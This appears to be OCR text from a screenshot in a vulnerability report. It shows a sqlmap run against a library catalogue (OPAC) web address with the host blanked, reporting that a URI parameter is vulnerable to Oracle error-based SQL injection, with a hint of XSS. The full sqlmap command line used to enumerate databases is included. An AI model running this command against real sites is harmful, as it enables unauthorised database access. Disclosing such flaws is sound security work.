 C:\Python27\sqlmap>sqlmap.py -u "http:// /opac/opacOpenurl/getO
penUrlByBookId/1*" --dbms=oracle --technique=E --dbs
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:45:26
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[11:45:28] [INFO] testing connection to the target URL
[11:45:30] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[11:45:42] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
injectable (possible DBMS: 'Oracle')
[11:45:42] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be v
ulnerable to XSS attacks
[11:45:42] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[11:56:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:56:17] [WARNING] reflective value(s) found and filtering out
[11:56:33] [INFO] URI parameter '#1*' is 'Oracle AND error-based - WHERE or HAVI
NG clause (XMLType)' injectable
www.wooyun.org